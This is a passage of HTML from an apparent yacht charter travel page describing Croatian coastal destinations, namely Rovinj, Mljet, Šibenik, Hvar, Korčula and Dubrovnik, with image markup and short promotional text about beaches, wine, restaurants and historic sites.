                        /media-library/media/burgess/destinations/croatia/rovinj/aerial_shoot_of_rovinj_croatia_vb608278_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 430w,
                        /media-library/media/burgess/destinations/croatia/rovinj/aerial_shoot_of_rovinj_croatia_vb608278_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 860w,
                        /media-library/media/burgess/destinations/croatia/rovinj/aerial_shoot_of_rovinj_croatia_vb608278_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1290w,
                        /media-library/media/burgess/destinations/croatia/rovinj/aerial_shoot_of_rovinj_croatia_vb608278_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 647w,
                        /media-library/media/burgess/destinations/croatia/rovinj/aerial_shoot_of_rovinj_croatia_vb608278_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1294w,
                        /media-library/media/burgess/destinations/croatia/rovinj/aerial_shoot_of_rovinj_croatia_vb608278_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1941w,
                        /media-library/media/burgess/destinations/croatia/rovinj/aerial_shoot_of_rovinj_croatia_vb608278_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 872w,
                        /media-library/media/burgess/destinations/croatia/rovinj/aerial_shoot_of_rovinj_croatia_vb608278_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1744w,
                        /media-library/media/burgess/destinations/croatia/rovinj/aerial_shoot_of_rovinj_croatia_vb608278_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 2616w"
                 width="872" height="584" alt="The Church of St Euphemia sits atop the hill on which Rovinj was built" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                The Church of St Euphemia sits atop the hill on which Rovinj was built
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">South of the old town is Lone Bay, one of the area’s famed pebble beaches. Even better, set sail to the 14 outer islands that sit just off the Rovinj archipelago and dive the deep turquoise sea. The water in Croatia is warm well into October, creating a paradise lagoon wherever you drop anchor.</p><h2><strong>Mljet Island</strong></h2>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/croatia/mljet/pomena_mljet_croatia_vb2053315_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445"
                 srcset="
                        /media-library/media/burgess/destinations/croatia/mljet/pomena_mljet_croatia_vb2053315_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 430w,
                        /media-library/media/burgess/destinations/croatia/mljet/pomena_mljet_croatia_vb2053315_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 860w,
                        /media-library/media/burgess/destinations/croatia/mljet/pomena_mljet_croatia_vb2053315_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1290w,
                        /media-library/media/burgess/destinations/croatia/mljet/pomena_mljet_croatia_vb2053315_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 647w,
                        /media-library/media/burgess/destinations/croatia/mljet/pomena_mljet_croatia_vb2053315_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1294w,
                        /media-library/media/burgess/destinations/croatia/mljet/pomena_mljet_croatia_vb2053315_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1941w,
                        /media-library/media/burgess/destinations/croatia/mljet/pomena_mljet_croatia_vb2053315_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 872w,
                        /media-library/media/burgess/destinations/croatia/mljet/pomena_mljet_croatia_vb2053315_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1744w,
                        /media-library/media/burgess/destinations/croatia/mljet/pomena_mljet_croatia_vb2053315_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 2616w"
                 width="872" height="584" alt="The twin saltwater lakes of Mali Jezero and Veliko Jezero, top right in this shot, are surrounded by ancient pine forests criss-crossed with hiking and biking trails" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                The twin saltwater lakes of Mali Jezero and Veliko Jezero, top right in this shot, are surrounded by ancient pine forests criss-crossed with hiking and biking trails
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p>Mljet island national park, defined by its two interconnecting saltwater lakes, lies in the far south of Dalmatia. Spend your days on snorkelling safaris swimming the great lakes, bays and coral reefs or take a tender ashore to explore the forested islands.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/croatia/mljet/senior_man_and_woman_national_park_mljet_croatia_vb1874925_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445"
                 srcset="
                        /media-library/media/burgess/destinations/croatia/mljet/senior_man_and_woman_national_park_mljet_croatia_vb1874925_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 430w,
                        /media-library/media/burgess/destinations/croatia/mljet/senior_man_and_woman_national_park_mljet_croatia_vb1874925_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 860w,
                        /media-library/media/burgess/destinations/croatia/mljet/senior_man_and_woman_national_park_mljet_croatia_vb1874925_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1290w,
                        /media-library/media/burgess/destinations/croatia/mljet/senior_man_and_woman_national_park_mljet_croatia_vb1874925_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 647w,
                        /media-library/media/burgess/destinations/croatia/mljet/senior_man_and_woman_national_park_mljet_croatia_vb1874925_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1294w,
                        /media-library/media/burgess/destinations/croatia/mljet/senior_man_and_woman_national_park_mljet_croatia_vb1874925_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1941w,
                        /media-library/media/burgess/destinations/croatia/mljet/senior_man_and_woman_national_park_mljet_croatia_vb1874925_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 872w,
                        /media-library/media/burgess/destinations/croatia/mljet/senior_man_and_woman_national_park_mljet_croatia_vb1874925_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1744w,
                        /media-library/media/burgess/destinations/croatia/mljet/senior_man_and_woman_national_park_mljet_croatia_vb1874925_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 2616w"
                 width="872" height="584" alt="The island&#x27;s western end is a national park and its unspoilt nature is a joy to explore" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                The island's western end is a national park and its unspoilt nature is a joy to explore
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">A popular area for hiking and cycling, its wildlife-rich landscape harbours caves and beaches ripe for exploring. When you’ve worked up an appetite, dine on the area’s famed olives, goat’s cheese and fish, accompanied by a chilled glass of Croatian wine.</p><h2><strong>Sibenik: Dalmatia</strong></h2>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/croatia/sibenik/st-nicholas-fortress-sibenik-croatia_vb1809658_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445"
                 srcset="
                        /media-library/media/burgess/destinations/croatia/sibenik/st-nicholas-fortress-sibenik-croatia_vb1809658_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 430w,
                        /media-library/media/burgess/destinations/croatia/sibenik/st-nicholas-fortress-sibenik-croatia_vb1809658_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 860w,
                        /media-library/media/burgess/destinations/croatia/sibenik/st-nicholas-fortress-sibenik-croatia_vb1809658_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1290w,
                        /media-library/media/burgess/destinations/croatia/sibenik/st-nicholas-fortress-sibenik-croatia_vb1809658_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 647w,
                        /media-library/media/burgess/destinations/croatia/sibenik/st-nicholas-fortress-sibenik-croatia_vb1809658_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1294w,
                        /media-library/media/burgess/destinations/croatia/sibenik/st-nicholas-fortress-sibenik-croatia_vb1809658_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1941w,
                        /media-library/media/burgess/destinations/croatia/sibenik/st-nicholas-fortress-sibenik-croatia_vb1809658_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 872w,
                        /media-library/media/burgess/destinations/croatia/sibenik/st-nicholas-fortress-sibenik-croatia_vb1809658_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1744w,
                        /media-library/media/burgess/destinations/croatia/sibenik/st-nicholas-fortress-sibenik-croatia_vb1809658_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 2616w"
                 width="872" height="584" alt="Unmistakably Venetian, the fortress of St Nicholas guards the entrance to the narrow channel that leads to Sibenik" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Unmistakably Venetian, the fortress of St Nicholas guards the entrance to the narrow channel that leads to Sibenik
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p>Throughout Croatia, Roman, Venetian and Austrian influences are witnessed in the country’s architecture and cuisine, but nowhere is that more evident than at St Nicholas' Fortress, which guards the entrance channel to Šibenik.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/croatia/sibenik/sibenik_vb1646104_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445"
                 srcset="
                        /media-library/media/burgess/destinations/croatia/sibenik/sibenik_vb1646104_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 430w,
                        /media-library/media/burgess/destinations/croatia/sibenik/sibenik_vb1646104_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 860w,
                        /media-library/media/burgess/destinations/croatia/sibenik/sibenik_vb1646104_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1290w,
                        /media-library/media/burgess/destinations/croatia/sibenik/sibenik_vb1646104_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 647w,
                        /media-library/media/burgess/destinations/croatia/sibenik/sibenik_vb1646104_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1294w,
                        /media-library/media/burgess/destinations/croatia/sibenik/sibenik_vb1646104_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1941w,
                        /media-library/media/burgess/destinations/croatia/sibenik/sibenik_vb1646104_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 872w,
                        /media-library/media/burgess/destinations/croatia/sibenik/sibenik_vb1646104_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 1744w,
                        /media-library/media/burgess/destinations/croatia/sibenik/sibenik_vb1646104_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241445 2616w"
                 width="872" height="584" alt="Sibenik&#x27;s Cathedral of St James is listed as a UNESCO World Heritage Site" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Sibenik's Cathedral of St James is listed as a UNESCO World Heritage Site
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">Considered one of must-see things to do in Šibenik, it stands on guard to all who enter by boat. Listed as a UNESCO World Heritage Site, the defence built between the 15th and 17th centuries is a Venetian work of art.</p><h2><strong>Hvar Island</strong></h2>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/croatia/hvar/vineyards_southern_coast_of_hvar_island_vb543518_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444"
                 srcset="
                        /media-library/media/burgess/destinations/croatia/hvar/vineyards_southern_coast_of_hvar_island_vb543518_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 430w,
                        /media-library/media/burgess/destinations/croatia/hvar/vineyards_southern_coast_of_hvar_island_vb543518_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 860w,
                        /media-library/media/burgess/destinations/croatia/hvar/vineyards_southern_coast_of_hvar_island_vb543518_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1290w,
                        /media-library/media/burgess/destinations/croatia/hvar/vineyards_southern_coast_of_hvar_island_vb543518_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 647w,
                        /media-library/media/burgess/destinations/croatia/hvar/vineyards_southern_coast_of_hvar_island_vb543518_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1294w,
                        /media-library/media/burgess/destinations/croatia/hvar/vineyards_southern_coast_of_hvar_island_vb543518_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1941w,
                        /media-library/media/burgess/destinations/croatia/hvar/vineyards_southern_coast_of_hvar_island_vb543518_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 872w,
                        /media-library/media/burgess/destinations/croatia/hvar/vineyards_southern_coast_of_hvar_island_vb543518_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1744w,
                        /media-library/media/burgess/destinations/croatia/hvar/vineyards_southern_coast_of_hvar_island_vb543518_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 2616w"
                 width="872" height="584" alt="This spectacular terroir produces some exquisite local wines" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                This spectacular terroir produces some exquisite local wines
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">Known as the party island, Hvar has long drawn a young vibrant crowd keen to visit beach clubs like Carpe Diem, which tenders guests to its exclusive club on a neighbouring private island. But as home to the Zinfandel grape, a red wine beloved by Americans, it’s the litany of hand-production high-end vineyards scattered across the island that lights the way for many.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/croatia/hvar/pakleni_islands_hvar_croatia_vb1874926_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444"
                 srcset="
                        /media-library/media/burgess/destinations/croatia/hvar/pakleni_islands_hvar_croatia_vb1874926_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 430w,
                        /media-library/media/burgess/destinations/croatia/hvar/pakleni_islands_hvar_croatia_vb1874926_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 860w,
                        /media-library/media/burgess/destinations/croatia/hvar/pakleni_islands_hvar_croatia_vb1874926_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1290w,
                        /media-library/media/burgess/destinations/croatia/hvar/pakleni_islands_hvar_croatia_vb1874926_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 647w,
                        /media-library/media/burgess/destinations/croatia/hvar/pakleni_islands_hvar_croatia_vb1874926_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1294w,
                        /media-library/media/burgess/destinations/croatia/hvar/pakleni_islands_hvar_croatia_vb1874926_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1941w,
                        /media-library/media/burgess/destinations/croatia/hvar/pakleni_islands_hvar_croatia_vb1874926_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 872w,
                        /media-library/media/burgess/destinations/croatia/hvar/pakleni_islands_hvar_croatia_vb1874926_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1744w,
                        /media-library/media/burgess/destinations/croatia/hvar/pakleni_islands_hvar_croatia_vb1874926_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 2616w"
                 width="872" height="584" alt="Outside the historic town of Hvar, just left of centre in this photo, lie the Pakleni Islands. Marinkovac Island is home to legendary party spot Carpe Diem" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Outside the historic town of Hvar, just left of centre in this photo, lie the Pakleni Islands. Marinkovac Island is home to legendary party spot Carpe Diem
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">Ports like Hvar, also seen&nbsp;at the top of this page, are ringed with restaurants and bars, but make sure to stop off for a tasting in Tomic winery’s cellar, modelled after ancient Roman dining rooms.</p><h2><strong>Korcula</strong></h2>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/yachts/aquila%2000005340/aquila_00005340_vb1745500_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307261116"
                 srcset="
                        /media-library/media/burgess/yachts/aquila%2000005340/aquila_00005340_vb1745500_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307261116 430w,
                        /media-library/media/burgess/yachts/aquila%2000005340/aquila_00005340_vb1745500_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307261116 860w,
                        /media-library/media/burgess/yachts/aquila%2000005340/aquila_00005340_vb1745500_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307261116 1290w,
                        /media-library/media/burgess/yachts/aquila%2000005340/aquila_00005340_vb1745500_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307261116 647w,
                        /media-library/media/burgess/yachts/aquila%2000005340/aquila_00005340_vb1745500_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307261116 1294w,
                        /media-library/media/burgess/yachts/aquila%2000005340/aquila_00005340_vb1745500_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307261116 1941w,
                        /media-library/media/burgess/yachts/aquila%2000005340/aquila_00005340_vb1745500_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307261116 872w,
                        /media-library/media/burgess/yachts/aquila%2000005340/aquila_00005340_vb1745500_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307261116 1744w,
                        /media-library/media/burgess/yachts/aquila%2000005340/aquila_00005340_vb1745500_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307261116 2616w"
                 width="872" height="584" alt="AQUILA cruises past Korcula, one of the best preserved medieval towns in the Adriatic" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                AQUILA cruises past Korcula, one of the best preserved medieval towns in the Adriatic
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p>The medieval walled city of Korčula was designed by the Venetians to protect it from the wind and sun. Climb the cathedral in Korčula old town to enjoy panoramic vistas of the cobbled streets below peppered with cream-coloured stone churches. Croatia boasts more than 400 varieties of edible sea creatures in its waters, and Korčula’s line of waterside eateries are a great place to sample many of them.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/lifestyle/food/sea_bass_ceviche_vb2053317_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241537"
                 srcset="
                        /media-library/media/burgess/lifestyle/food/sea_bass_ceviche_vb2053317_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241537 430w,
                        /media-library/media/burgess/lifestyle/food/sea_bass_ceviche_vb2053317_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241537 860w,
                        /media-library/media/burgess/lifestyle/food/sea_bass_ceviche_vb2053317_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241537 1290w,
                        /media-library/media/burgess/lifestyle/food/sea_bass_ceviche_vb2053317_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241537 647w,
                        /media-library/media/burgess/lifestyle/food/sea_bass_ceviche_vb2053317_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241537 1294w,
                        /media-library/media/burgess/lifestyle/food/sea_bass_ceviche_vb2053317_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241537 1941w,
                        /media-library/media/burgess/lifestyle/food/sea_bass_ceviche_vb2053317_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241537 872w,
                        /media-library/media/burgess/lifestyle/food/sea_bass_ceviche_vb2053317_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241537 1744w,
                        /media-library/media/burgess/lifestyle/food/sea_bass_ceviche_vb2053317_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241537 2616w"
                 width="872" height="584" alt="Sea bass ceviche is one of hundreds of dishes that celebrate Croatia&#x27;s seafood riches" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Sea bass ceviche is one of hundreds of dishes that celebrate Croatia's seafood riches
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">Dine on sea bass ceviche and breaded cuttlefish at Michelin-starred Filippi, accompanied by stunning views of the Pelješac channel. Alternatively, fellow Michelin-starred eatery LD Restaurant offers wagyu scallops, prawn gyoza and red snapper sashimi al fresco in Korčula old town.</p><h2><strong>Dubrovnik&nbsp;</strong></h2>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/croatia/dubrovnik/church_of_st_blaise_dubrovnik_vb543576_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444"
                 srcset="
                        /media-library/media/burgess/destinations/croatia/dubrovnik/church_of_st_blaise_dubrovnik_vb543576_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 430w,
                        /media-library/media/burgess/destinations/croatia/dubrovnik/church_of_st_blaise_dubrovnik_vb543576_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 860w,
                        /media-library/media/burgess/destinations/croatia/dubrovnik/church_of_st_blaise_dubrovnik_vb543576_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1290w,
                        /media-library/media/burgess/destinations/croatia/dubrovnik/church_of_st_blaise_dubrovnik_vb543576_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 647w,
                        /media-library/media/burgess/destinations/croatia/dubrovnik/church_of_st_blaise_dubrovnik_vb543576_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1294w,
                        /media-library/media/burgess/destinations/croatia/dubrovnik/church_of_st_blaise_dubrovnik_vb543576_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1941w,
                        /media-library/media/burgess/destinations/croatia/dubrovnik/church_of_st_blaise_dubrovnik_vb543576_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 872w,
                        /media-library/media/burgess/destinations/croatia/dubrovnik/church_of_st_blaise_dubrovnik_vb543576_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1744w,
                        /media-library/media/burgess/destinations/croatia/dubrovnik/church_of_st_blaise_dubrovnik_vb543576_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 2616w"
                 width="872" height="584" alt="Fans of Game of Thrones will instantly recognise these UNESCO-listed limestone wonders" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Fans of Game of Thrones will instantly recognise these UNESCO-listed limestone wonders
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p>Spectacular fortifications, cinematic views and the Church of St Blaise are Dubrovnik’s calling card. Walking the city walls and the pedestrian-only Old Town is a must. Home to Croatia's artistic and intellectual elite, Dubrovnik – now immortalised in hit HBO drama Game of Thrones – overlooks the Adriatic.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/croatia/dubrovnik/dubrovnik_aerial_view_vb543519_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444"
                 srcset="
                        /media-library/media/burgess/destinations/croatia/dubrovnik/dubrovnik_aerial_view_vb543519_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 430w,
                        /media-library/media/burgess/destinations/croatia/dubrovnik/dubrovnik_aerial_view_vb543519_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 860w,
                        /media-library/media/burgess/destinations/croatia/dubrovnik/dubrovnik_aerial_view_vb543519_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1290w,
                        /media-library/media/burgess/destinations/croatia/dubrovnik/dubrovnik_aerial_view_vb543519_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 647w,
                        /media-library/media/burgess/destinations/croatia/dubrovnik/dubrovnik_aerial_view_vb543519_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1294w,
                        /media-library/media/burgess/destinations/croatia/dubrovnik/dubrovnik_aerial_view_vb543519_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241444 1941w,
